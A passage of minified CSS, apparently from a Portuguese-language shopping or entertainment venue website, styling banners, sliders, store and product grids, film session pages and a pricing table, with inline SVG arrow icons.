.container-vitrine{padding-top:30px;padding-bottom:48px}}.s-banners{padding-top:64px;padding-bottom:64px;position:relative}@media only screen and (max-width:769px){.s-banners{padding-top:48px;padding-bottom:32px}}.s-banners.bg-connect-vitrine::after{position:absolute;left:0;bottom:0;width:100%;content:"";height:50%;background-color:#e9f4fb;z-index:0}@media only screen and (max-width:769px){.s-banners.bg-connect-vitrine::after{height:250px}}.s-banners .container{position:relative;z-index:1}.s-banners .swiper-banners{overflow:hidden;position:relative}.s-banners .swiper-banners .swiper-slide .item img{border-radius:24px;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}@media only screen and (max-width:769px){.s-banners .swiper-banners .swiper-slide .item img{border-radius:24px}}@media only screen and (max-width:1270px){.s-banners .swiper-banners .swiper-slide .item img{height:auto}}.s-banners .swiper-banners .button-banners-next{background-image:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M13.358 4.4545C12.9187 4.01517 12.2063 4.01517 11.767 4.4545C11.3277 4.89384 11.3277 5.60616 11.767 6.0455L16.5965 10.875H4.6875C4.06618 10.875 3.5625 11.3787 3.5625 12C3.5625 12.6213 4.06618 13.125 4.6875 13.125H16.5965L11.767 17.9545C11.3277 18.3938 11.3277 19.1062 11.767 19.5455C12.2063 19.9848 12.9187 19.9848 13.358 19.5455L20.108 12.7955C20.5473 12.3562 20.5473 11.6438 20.108 11.2045L13.358 4.4545Z' fill='%23202020'/%3E%3C/svg%3E%0A");background-repeat:no-repeat;background-position:center;background-color:#fff;border-radius:100px;width:48px;height:48px;right:30px}.s-banners .swiper-banners .button-banners-next::after{display:none}@media only screen and (max-width:769px){.s-banners .swiper-banners .button-banners-next{position:absolute;top:auto;bottom:16px;width:40px;height:40px;right:16px}}.s-banners .swiper-banners .button-banners-prev{background-image:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.233 6.0455C12.6723 5.60616 12.6723 4.89384 12.233 4.4545C11.7937 4.01517 11.0813 4.01517 10.642 4.4545L3.892 11.2045C3.45267 11.6438 3.45267 12.3562 3.892 12.7955L10.642 19.5455C11.0813 19.9848 11.7937 19.9848 12.233 19.5455C12.6723 19.1062 12.6723 18.3938 12.233 17.9545L7.40349 13.125H19.3125C19.9338 13.125 20.4375 12.6213 20.4375 12C20.4375 11.3787 19.9338 10.875 19.3125 10.875H7.40349L12.233 6.0455Z' fill='%23202020'/%3E%3C/svg%3E%0A");background-repeat:no-repeat;background-position:center;background-color:#fff;border-radius:100px;width:48px;height:48px;left:30px}.s-banners .swiper-banners .button-banners-prev::after{display:none}@media only screen and (max-width:769px){.s-banners .swiper-banners .button-banners-prev{position:absolute;top:auto;bottom:16px;left:auto;right:70px;width:40px;height:40px}}.s-nossos-servicos{padding-top:80px;padding-bottom:64px;position:relative;border-radius:64px 64px 0 0;background:-webkit-gradient(linear,left top,left bottom,from(#E9F4FB),to(#FFF));background:linear-gradient(180deg,#E9F4FB 0%,#FFF 100%)}@media only screen and (max-width:769px){.s-nossos-servicos{padding-top:32px;padding-bottom:32px;border-radius:0}}.concierge-shopping-wrap{width:100%;content:"";height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:16px;background:-webkit-gradient(linear,left top,left bottom,color-stop(25.79%,#fff0),to(#e4eaf2));background:linear-gradient(180deg,#fff0 25.79%,#e4eaf2 100%)}@media only screen and (max-width:769px){.concierge-shopping-wrap{height:280px}}.concierge-shopping-wrap>img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:top center;object-position:top center}@media only screen and (max-width:769px){.concierge-shopping-wrap>img{width:80%}}.grid-comodidades{display:grid;grid-template-columns:repeat(2,1fr);gap:16px}@media only screen and (max-width:769px){.grid-comodidades{grid-template-columns:repeat(1,1fr)}}.divider-section{margin:0 auto;max-width:1312px;border-top:1px solid #e9f4fb}@media only screen and (max-width:769px){.divider-section{max-width:90%}}.s-slider{overflow:hidden;background-color:var(--grays-10)}.s-slider .slider-hero{position:relative;width:100%;height:auto}.s-slider .slider-hero .swiper-wrapper{height:auto!important}.s-slider .slider-hero .swiper-slide{overflow:hidden}.s-slider .slider-hero .swiper-slide>a{display:block}.s-slider .slider-hero .swiper-slide picture{display:block;position:relative;z-index:5;width:100%;height:auto}.s-slider .slider-hero .swiper-slide picture img{width:100%;max-height:640px;-o-object-fit:contain;object-fit:contain;margin:0 auto}@media only screen and (max-width:1270px){.s-slider .slider-hero .swiper-slide picture img{max-height:480px;-o-object-fit:cover;object-fit:cover}}@media only screen and (max-width:769px){.s-slider .slider-hero .swiper-slide picture img{max-height:280px;-o-object-fit:cover;object-fit:cover}}.s-slider .slider-hero .slider-hero-pager{width:auto;position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);bottom:32px;z-index:10}@media only screen and (max-width:769px){.s-slider .slider-hero .slider-hero-pager{bottom:24px}}.s-slider .slider-hero .slider-hero-pager .swiper-pagination-bullet{-webkit-transition:all .3s;transition:all .3s;background:var(--white);opacity:.6;border-radius:24px}.s-slider .slider-hero .slider-hero-pager .swiper-pagination-horizontal{width:auto;bottom:0;position:relative!important}.s-slider .slider-hero .slider-hero-pager .swiper-pagination-bullet-active{background-color:var(--primary-50);width:32px;border-radius:24px;opacity:1}.s-slider .slider-hero .button-hero-prev,.s-slider .slider-hero .button-hero-next{background-repeat:no-repeat;background-color:#fff;background-position:center;width:48px;height:48px;border-radius:12px}.s-slider .slider-hero .button-hero-prev{background-image:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M15.5455 4.4545C15.9848 4.89384 15.9848 5.60616 15.5455 6.0455L9.59099 12L15.5455 17.9545C15.9848 18.3938 15.9848 19.1062 15.5455 19.5455C15.1062 19.9848 14.3938 19.9848 13.9545 19.5455L7.2045 12.7955C6.76517 12.3562 6.76517 11.6438 7.2045 11.2045L13.9545 4.4545C14.3938 4.01517 15.1062 4.01517 15.5455 4.4545Z' fill='%23202020'/%3E%3C/svg%3E%0A");left:48px;border-radius:50%}.s-slider .slider-hero .button-hero-prev::after{display:none}@media only screen and (max-width:769px){.s-slider .slider-hero .button-hero-prev{width:40px;height:40px;left:16px}}.s-slider .slider-hero .button-hero-next{background-image:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8.20451 4.4545C8.64385 4.01516 9.35616 4.01517 9.7955 4.4545L16.5455 11.2045C16.9848 11.6438 16.9848 12.3562 16.5455 12.7955L9.79549 19.5455C9.35616 19.9848 8.64384 19.9848 8.2045 19.5455C7.76517 19.1062 7.76517 18.3938 8.2045 17.9545L14.159 12L8.20451 6.0455C7.76517 5.60616 7.76517 4.89384 8.20451 4.4545Z' fill='%23202020'/%3E%3C/svg%3E%0A");right:48px;border-radius:50%}.s-slider .slider-hero .button-hero-next::after{display:none}@media only screen and (max-width:769px){.s-slider .slider-hero .button-hero-next{width:40px;height:40px;right:16px}}@media only screen and (max-width:769px){.s-mini-banners{padding-top:24px}}.s-aonde-chegar{padding-top:64px;padding-bottom:64px;width:100%;overflow:hidden}@media only screen and (max-width:769px){.s-aonde-chegar{padding-left:24px;padding-right:24px;padding-top:0;padding-bottom:0}}.s-aonde-chegar .container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-pack:distribute;justify-content:space-around;padding:0 80px 0 0;position:relative}@media only screen and (max-width:769px){.s-aonde-chegar .container{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:0 24px}}.s-aonde-chegar .container::before{position:absolute;left:0;bottom:0;width:100%;height:288px;content:"";background:-webkit-gradient(linear,right top,left top,from(#8fcfea),to(#2d5880));background:linear-gradient(270deg,#8fcfea 0%,#2d5880 100%);border-radius:64px 8px;z-index:-1}@media only screen and (max-width:769px){.s-aonde-chegar .container::before{height:100%;border-radius:24px}}.s-aonde-chegar .container .imagem{position:relative;width:50%;height:400px}@media only screen and (max-width:769px){.s-aonde-chegar .container .imagem{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;height:320px;width:100%;margin-top:32px}}.s-aonde-chegar .container .imagem .man{position:relative;width:100%;height:100%;-o-object-fit:contain;object-fit:contain;z-index:2}.s-aonde-chegar .container .imagem .pin{position:absolute;left:50%;top:24px;z-index:1;-webkit-animation:float 6s ease-in-out infinite;animation:float 6s ease-in-out infinite}@media only screen and (max-width:769px){.s-aonde-chegar .container .imagem .pin{height:220px}}.s-aonde-chegar .container .text{padding-top:72px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}@media only screen and (max-width:769px){.s-aonde-chegar .container .text{padding-top:24px;margin-bottom:24px}}.s-aonde-chegar .container .text h3{font-size:clamp(1.75rem,2vw + 1rem,2.063rem);line-height:120%;color:#fff}@media only screen and (max-width:769px){.s-aonde-chegar .container .text h3{margin-bottom:8px}}.s-aonde-chegar .container .text p{color:#fff;font-size:19px;line-height:120%}@media only screen and (max-width:769px){.s-aonde-chegar .container .text p{font-size:16px}}.s-aonde-chegar .container .text .btns{padding-top:24px;display:grid;gap:24px;grid-auto-flow:column;grid-auto-columns:-webkit-max-content;grid-auto-columns:max-content}@media only screen and (max-width:769px){.s-aonde-chegar .container .text .btns{grid-auto-flow:row;grid-auto-columns:auto;gap:16px}}@media only screen and (max-width:769px){.s-aonde-chegar .container .text .btns a{width:100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.fill-blue-2{fill:#0091ff!important}.nopage{padding-top:160px}@media only screen and (max-width:769px){.nopage{padding-top:96px}}.nopage__container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}@media only screen and (max-width:769px){.nopage__container{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.nopage__content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.nopage__description{margin-bottom:32px;max-width:400px;line-height:1.5;font-size:18px}@media only screen and (max-width:769px){.nopage__description{text-align:center;font-size:16px}}@media only screen and (max-width:769px){.nopage__image img{height:180px;width:auto}}.nopage__title{font-size:56px;margin-bottom:32px;margin-top:0}@media only screen and (max-width:769px){.nopage__title{font-size:40px;text-align:center;margin-bottom:16px}}@media only screen and (max-width:769px){.nopage .btn{margin:0 auto}}.page-template-default .s-content p{margin-bottom:16px;line-height:150%}.page-template-default .s-content ul{line-height:150%;margin-bottom:16px}.page-template-default .s-content ul li{margin-bottom:8px}.page-template-default .s-content ul li:last-child{margin-bottom:0}.page-template-default .s-content p+h1{margin-top:32px}.page-template-default .s-content h2{font-size:clamp(1.313rem,1vw + 1rem,1.438rem);line-height:120%;font-weight:700;margin-bottom:8px}@media only screen and (max-width:769px){.page-template-default .s-content h2{font-size:19px;line-height:120%}}.page-template-default .s-content p+h2{margin-top:32px}.page-template-default .s-content p+h3{margin-top:32px}.page-template-default .s-content p+h4{margin-top:32px}.page-template-default .s-content p+h5{margin-top:32px}.page-template-default .s-content p+h6{margin-top:32px}.banner-podi-inter-pages .banner-item{overflow:hidden;border-radius:24px}.grid-lojas{display:grid;grid-template-columns:repeat(2,1fr);gap:24px 16px}@media only screen and (max-width:769px){.grid-lojas{grid-template-columns:repeat(3,1fr);gap:24px 16px}}@media only screen and (max-width:481px){.grid-lojas{grid-template-columns:repeat(2,1fr);gap:24px 16px}}@media only screen and (min-width:960px){.grid-lojas{grid-template-columns:repeat(3,1fr);gap:40px 30px}}.grid-lojas__home{grid-template-columns:repeat(2,1fr);gap:24px 16px}@media only screen and (max-width:769px){.grid-lojas__home{grid-template-columns:repeat(3,1fr);gap:24px 16px}}@media only screen and (max-width:481px){.grid-lojas__home{grid-template-columns:repeat(3,1fr);gap:24px 16px}}@media only screen and (min-width:960px){.grid-lojas__home{grid-template-columns:repeat(4,1fr);gap:40px 30px}}.grid-produtos{display:grid;grid-template-columns:repeat(2,1fr);gap:24px 16px}@media only screen and (max-width:769px){.grid-produtos{grid-template-columns:repeat(3,1fr);gap:24px 16px}}@media only screen and (max-width:481px){.grid-produtos{grid-template-columns:repeat(2,1fr);gap:24px 16px}}@media only screen and (min-width:960px){.grid-produtos{grid-template-columns:repeat(4,1fr);gap:40px 30px}}.grid-produtos__3columns{display:grid;grid-template-columns:repeat(2,1fr);gap:24px 16px}@media only screen and (max-width:769px){.grid-produtos__3columns{grid-template-columns:repeat(3,1fr);gap:24px 16px}}@media only screen and (max-width:481px){.grid-produtos__3columns{grid-template-columns:repeat(2,1fr);gap:24px 16px}}@media only screen and (min-width:960px){.grid-produtos__3columns{grid-template-columns:repeat(3,1fr);gap:40px 30px}}.vitrine-mobile-filters{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:24px}@media only screen and (min-width:960px){.vitrine-mobile-filters{display:none}}.vitrine-mobile-filters .search-field{width:100%}body .page-template-page-novidades .s-novidades,.blog .s-novidades{padding:0}body .page-template-page-novidades .s-novidades::before,.blog .s-novidades::before{display:none}@media only screen and (max-width:769px){body .page-template-page-novidades .s-novidades,.blog .s-novidades{display:block!important}}body .page-template-page-novidades .s-novidades .filters-news,.blog .s-novidades .filters-news{border-bottom:1px solid #d2d2d2;padding:0}body .page-template-page-novidades .s-novidades .filters-news>.facetwp-facet,.blog .s-novidades .filters-news>.facetwp-facet{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-bottom:0}@media only screen and (max-width:769px){body .page-template-page-novidades .s-novidades .filters-news>.facetwp-facet,.blog .s-novidades .filters-news>.facetwp-facet{gap:8px}}body .page-template-page-novidades .s-novidades .filters-news>.facetwp-facet .facetwp-radio,body .page-template-page-novidades .s-novidades .filters-news>.facetwp-facet .facetwp-checkbox,.blog .s-novidades .filters-news>.facetwp-facet .facetwp-radio,.blog .s-novidades .filters-news>.facetwp-facet .facetwp-checkbox{font-weight:600;padding:12px 24px;background-color:#fff;border-bottom:2px solid #fff;font-weight:600;background-image:none;margin-bottom:0}@media only screen and (max-width:769px){body .page-template-page-novidades .s-novidades .filters-news>.facetwp-facet .facetwp-radio,body .page-template-page-novidades .s-novidades .filters-news>.facetwp-facet .facetwp-checkbox,.blog .s-novidades .filters-news>.facetwp-facet .facetwp-radio,.blog .s-novidades .filters-news>.facetwp-facet .facetwp-checkbox{font-size:.9rem}}body .page-template-page-novidades .s-novidades .filters-news>.facetwp-facet .facetwp-radio .facetwp-display-value,body .page-template-page-novidades .s-novidades .filters-news>.facetwp-facet .facetwp-checkbox .facetwp-display-value,.blog .s-novidades .filters-news>.facetwp-facet .facetwp-radio .facetwp-display-value,.blog .s-novidades .filters-news>.facetwp-facet .facetwp-checkbox .facetwp-display-value{margin:0;padding:0}body .page-template-page-novidades .s-novidades .filters-news>.facetwp-facet .facetwp-radio .facetwp-counter,body .page-template-page-novidades .s-novidades .filters-news>.facetwp-facet .facetwp-checkbox .facetwp-counter,.blog .s-novidades .filters-news>.facetwp-facet .facetwp-radio .facetwp-counter,.blog .s-novidades .filters-news>.facetwp-facet .facetwp-checkbox .facetwp-counter{display:none}body .page-template-page-novidades .s-novidades .filters-news>.facetwp-facet .facetwp-radio:hover,body .page-template-page-novidades .s-novidades .filters-news>.facetwp-facet .facetwp-checkbox:hover,.blog .s-novidades .filters-news>.facetwp-facet .facetwp-radio:hover,.blog .s-novidades .filters-news>.facetwp-facet .facetwp-checkbox:hover{background-color:#f0f3f7;border-color:#f0f3f7}body .page-template-page-novidades .s-novidades .filters-news>.facetwp-facet .facetwp-radio.checked,body .page-template-page-novidades .s-novidades .filters-news>.facetwp-facet .facetwp-checkbox.checked,.blog .s-novidades .filters-news>.facetwp-facet .facetwp-radio.checked,.blog .s-novidades .filters-news>.facetwp-facet .facetwp-checkbox.checked{color:#2bb1bd;border-bottom-color:#2bb1bd}body .page-template-page-novidades .s-novidades .grid-novidades,.blog .s-novidades .grid-novidades{padding-top:32px;display:grid;grid-template-columns:minmax(0,1fr) minmax(0,1fr) minmax(0,1fr);grid-gap:40px}@media only screen and (max-width:769px){body .page-template-page-novidades .s-novidades .grid-novidades,.blog .s-novidades .grid-novidades{grid-template-columns:1fr;padding-top:24px}}@media only screen and (max-width:769px){body .page-template-page-novidades .s-novidades .grid-novidades .card-news .imagem,.blog .s-novidades .grid-novidades .card-news .imagem{height:216px}}.facetwp-facet-carregar_mais{margin-top:32px;text-align:center}.facetwp-facet-carregar_mais .facetwp-load-more{background:#fff0;border-radius:100px;color:#12323a;padding:16px 24px;-webkit-transition:all .3s;transition:all .3s}.facetwp-facet-carregar_mais .facetwp-load-more:hover,.facetwp-facet-carregar_mais .facetwp-load-more:focus{background-color:#e0f3f6}.s-servicos{padding-bottom:96px;position:relative}.s-servicos p{line-height:1.5}.s-servicos .container{display:-webkit-box;display:-ms-flexbox;display:flex;gap:72px;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}@media only screen and (max-width:769px){.s-servicos .container{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:24px}}@media only screen and (max-width:769px){.s-servicos .container .content-right{margin-right:24px}.s-servicos .container .content-right p{line-height:155%}}.s-servicos .container .content-right .content-grid{margin-top:32px;display:grid;grid-template-columns:1fr 1fr;grid-gap:33px}.s-servicos .container .content-right .content-grid .item{width:100%}@media only screen and (max-width:769px){.s-servicos .container .content-right .content-grid{grid-template-columns:1fr;grid-gap:24px}}.s-turismo{padding-bottom:40px}@media only screen and (max-width:769px){.s-turismo{padding-bottom:0}}.s-turismo .container .content-title{margin-bottom:24px;font-weight:400}@media only screen and (max-width:769px){.s-turismo .container .content-title{padding:0}}@media only screen and (max-width:769px){.s-turismo .container{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:24px;padding-right:24px}}.s-turismo .container .imagem{width:100%;height:480px;border-radius:16px;margin-bottom:24px;overflow:hidden}@media only screen and (max-width:769px){.s-turismo .container .imagem{height:280px;margin-bottom:16px}}.s-turismo .container .imagem img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.s-turismo .container .text p{margin-bottom:16px;line-height:155%}.s-ponto-turistico{border-radius:64px 64px 0 0;background:#e9f4fb;padding:80px 0 0 0}@media only screen and (max-width:769px){.s-ponto-turistico{padding:24px 0 0 0;border-radius:24px 24px 0 0}}@media only screen and (max-width:481px){.s-ponto-turistico .text .title-divider{margin:0 auto}}.s-ponto-turistico .title-enc{font-size:clamp(2.375rem,3vw + 1rem,2.5rem);line-height:120%;margin-bottom:24px}@media only screen and (max-width:481px){.s-ponto-turistico .title-enc{font-size:clamp(1.75rem,2vw + 1rem,2.063rem);line-height:120%;text-align:center}}.s-ponto-turistico .desc-enc{line-height:155%}.s-ponto-turistico .swiper-turismo{position:relative;border-radius:24px;overflow:hidden}@media only screen and (max-width:1270px){.s-ponto-turistico .swiper-turismo{border-radius:16px;margin-bottom:24px}}.s-ponto-turistico .swiper-turismo .swiper-slide{width:100%;height:480px}@media only screen and (max-width:769px){.s-ponto-turistico .swiper-turismo .swiper-slide{height:240px}}.s-ponto-turistico .swiper-turismo .swiper-slide img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.s-atracoes{background:var(--Gradients-Light-Secondary,linear-gradient(180deg,#e9f4fb 0%,#fff 100%));padding:80px 0 120px 0}@media only screen and (max-width:769px){.s-atracoes{padding:48px 0 64px 0}}.s-atracoes__title{color:#1a1a1a;font-size:14px;font-style:normal;font-weight:700;line-height:120%;letter-spacing:4px;text-align:center;margin-bottom:16px}.s-atracoes .grid{display:grid;grid-template-columns:repeat(4,minmax(200px,1fr));grid-gap:32px}.s-atracoes .grid .item .card-atracoes{height:100%}.s-atracoes .swiper-atracoes .swiper-slide{width:290px}.s-cta-museu{padding:40px 0 80px}@media only screen and (max-width:481px){.s-cta-museu{padding:24px 0 40px}}.s-nav-sessoes ul li.is-disabled{opacity:.4;pointer-events:none}.single-filme .s-page-title{padding:40px 0;margin-bottom:0}.single-filme .s-page-title .container{max-width:1288px;padding-right:0}.single-filme .s-page-title .container .title{margin:0!important}@media only screen and (max-width:769px){.single-filme .s-page-title .container{padding-right:24px}}.single-filme .s-page-title .container .title-left{font-size:clamp(2.813rem,4vw + 1rem,3rem);line-height:120%;color:#fff;text-align:left;margin-top:16px;margin-top:0;margin-bottom:8px}@media only screen and (max-width:769px){.single-filme .s-page-title .container .title-left{font-size:clamp(1.313rem,1vw + 1rem,1.438rem);line-height:120%;font-weight:700;text-align:center}}.single-filme .s-page-title .container .metas{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:24px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}@media only screen and (max-width:769px){.single-filme .s-page-title .container .metas{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.single-filme .s-page-title .container .metas li{position:relative;font-size:16px;line-height:150%;color:#8fcfea;font-size:14px}.single-filme .s-page-title .container .metas li:first-child::before{display:none}.single-filme .s-page-title .container .metas li::before{position:absolute;left:-12px;top:50%;width:4px;height:4px;background:#8fcfea;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);content:"";border-radius:50%}.single-filme .s-page-title .container .info-filme{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;gap:80px}@media only screen and (max-width:769px){.single-filme .s-page-title .container .info-filme{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:24px}}.single-filme .s-page-title .container .info-filme .filme-imagem{width:100%;max-width:280px;height:392px;position:relative}@media only screen and (max-width:769px){.single-filme .s-page-title .container .info-filme .filme-imagem{max-width:70%;height:auto;margin:0 auto}}.single-filme .s-page-title .container .info-filme .filme-imagem img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;border-radius:16px}.single-filme .s-page-title .container .info-filme .filme-text>h5{color:#abb4c4;margin-bottom:4px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:4px}.single-filme .s-page-title .container .info-filme .filme-text h5{font-size:14px;margin-bottom:4px;font-weight:400;color:#abb4c4;text-transform:capitalize}.single-filme .s-page-title .container .info-filme .filme-text .sinopse{font-size:16px;line-height:150%;font-weight:300;margin-bottom:24px;color:#fff;line-height:150%}@media only screen and (max-width:481px){.single-filme .s-page-title .container .info-filme .filme-text .sinopse{font-size:14px;line-height:150%}}.single-filme .s-page-title .container .info-filme .filme-text .info-autores{display:-webkit-box;display:-ms-flexbox;display:flex;gap:30px}.single-filme .s-page-title .container .info-filme .filme-text .info-autores p{color:#fff;font-weight:700;margin:8px 0 0 0}@media only screen and (max-width:769px){.single-filme .s-page-title .container .info-filme .filme-text .info-autores{display:none}}.single-filme .s-page-title .container .info-filme .filme-text .btns{margin-top:40px;display:-webkit-box;display:-ms-flexbox;display:flex;gap:16px}@media only screen and (max-width:769px){.single-filme .s-page-title .container .info-filme .filme-text .btns{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media only screen and (max-width:769px){.single-filme .s-page-title .container .info-filme .filme-text .btns a{width:100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.s-sessoes{scroll-margin-top:72px}.s-sessoes .container{position:relative;max-width:960px}.s-sessoes .container .content-new{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:32px;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}@media only screen and (max-width:769px){.s-sessoes .container .content-new{gap:24px}}.s-sessoes .container .content-new .s-nav-sessoes{position:relative}.s-sessoes .container .content-new .s-nav-sessoes ul{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;gap:16px}@media only screen and (max-width:769px){.s-sessoes .container .content-new .s-nav-sessoes ul{gap:8px}}.s-sessoes .container .content-new .s-nav-sessoes ul li{font-size:19px;font-weight:700;color:#667085;line-height:120%;cursor:pointer;padding:8px 16px;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;min-height:64px;width:100%;text-align:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border-radius:16px;border:1px solid var(--Grays-30,#d2d2d2);background:var(--White,#fff);-webkit-transition:all .3s;transition:all .3s}@media only screen and (max-width:769px){.s-sessoes .container .content-new .s-nav-sessoes ul li{font-size:16px;padding:8px 12px;min-height:48px}}.s-sessoes .container .content-new .s-nav-sessoes ul li.active{border:1px solid #caf2f2;background:#e6f9f9;color:#3d767d}.s-sessoes .container .content-new .sessoes{-webkit-box-flex:1;-ms-flex:1 1 0%;flex:1 1 0%;min-width:0}@media only screen and (max-width:769px){.s-sessoes .container .content-new .sessoes{width:100%;margin-top:0}}.s-sessoes .container h6{font-size:19px;font-weight:700}.s-valores{padding-bottom:96px}.s-valores .container{max-width:960px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:distribute;justify-content:space-around;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;gap:40px}@media only screen and (max-width:769px){.s-valores .container{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;display:-webkit-box;display:-ms-flexbox;display:flex;gap:32px}}.s-valores .container .info-text{width:100%}.s-valores .container .info-text .sessoes{margin-top:72px;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.s-valores .container .info-text .sessoes h2{-webkit-box-align:left;-ms-flex-align:left;align-items:left;font-size:clamp(1.313rem,1vw + 1rem,1.438rem);line-height:120%}.s-valores .container .info-text .valores{margin-top:64px;padding-top:64px;border-top:1px solid #d2d2d2}@media only screen and (max-width:769px){.s-valores .container .info-text .valores{margin-top:64px}}.s-valores .container .info-text .valores h2{font-size:clamp(1.313rem,1vw + 1rem,1.438rem);line-height:120%}.s-valores .container .info-text .valores .table-valores{display:none}@media only screen and (min-width:960px){.s-valores .container .info-text .valores .table-valores{display:table}}.s-valores .container .info-text .valores .table-valores tbody tr td:nth-child(5),.s-valores .container .info-text .valores .table-valores tbody tr th:nth-child(5),.s-valores .container .info-text .valores .table-valores tbody tr th:first-child{border-right-color:#dae2f0}.s-valores .container .info-text .valores .table-valores tbody tr th:first-child,.s-valores .container .info-text .valores .table-valores tbody tr td:nth-child(4),.s-valores .container .info-text .valores .table-valores tbody tr th:nth-child(4){border-left-color:#dae2f0}.s-valores .container .info-text .valores .table-valores tbody tr th:nth-child(4){border-right-color:none}.s-valores .container .info-text .valores .table-valores tbody tr:last-child td,.s-valores .container .info-text .valores .table-valores tbody tr:last-child th{border-bottom-color:#dae2f0}.s-valores .container .info-text .valores .table-valores{margin-top:24px;width:100%;border-spacing:0;border:none;border-radius:16px}@media only screen and (max-width:769px){.s-valores .container .info-text .valores .table-valores{display:none}}.s-valores .container .info-text .valores .table-valores td,.s-valores .container .info-text .valores .table-valores th{border:1px solid #dae2f0}.s-valores .container .info-text .valores .table-valores thead{background-color:#f0f3f7;border-radius:16px 16px 0 0}.s-valores .container .info-text .valores .table-valores thead th{border:1px solid #f0f3f7;padding:12px;text-transform:uppercase}.s-valores .container .info-text .valores .table-valores thead th:first-child{border-radius:16px 0 0;border-right:1px solid #dae2f0}.s-valores .container .info-text .valores .table-valores thead th:nth-child(2){border-right:1px solid #dae2f0}.s-valores .container .info-text .valores .table-valores thead th:last-child{border-radius:0 16px 0 0}.s-valores .container .info-text .valores .table-valores tbody{border-collapse:collapse}.s-valores .container .info-text .valores .table-valores tbody tr:last-child td:last-child{border-radius:0 0 16px 0}.s-valores .container .info-text .valores .table-valores tbody tr:last-child th:first-child{border-radius:0 0 0 16px}.s-valores .container .info-text .valores .table-valores tbody .sub-header th{font-size:14px;line-height:150%;text-transform:uppercase}.s-valores .container .info-text .valores .table-valores tbody tr:not(.sub-header) th{font-weight:400;text-transform:initial}.s-valores .container .info-text .valores .table-valores tbody tr:not(.sub-header) th>small{display:block;line-height:1.2}.s-valores .container .info-text .valores .table-valores tbody th{font-size:14px;line-height:150%;text-transform:uppercase}.s-valores .container .info-text .valores .table-valores tbody tr th{font-size:16px;line-height:150%}.s-valores .container .info-text .valores .table-valores tbody th,.s-valores .container .info-text .valores .table-valores tbody td{padding:16px;text-align:center;border-color:#fff0}.s-valores .container .info-text .valores .table-valores tbody th:first-child{text-align:left}.s-valores .container .info-text .valores .table-valores-mobile{display:none;width:100%;margin-top:16px;border:1px solid #ebebeb;border-radius:8px}@media only screen and (max-width:769px){.s-valores .container .info-text .valores .table-valores-mobile{display:block}}.s-valores .container .info-text .valores .table-valores-mobile .header{background:#f0f3f7}.s-valores .container .info-text .valores 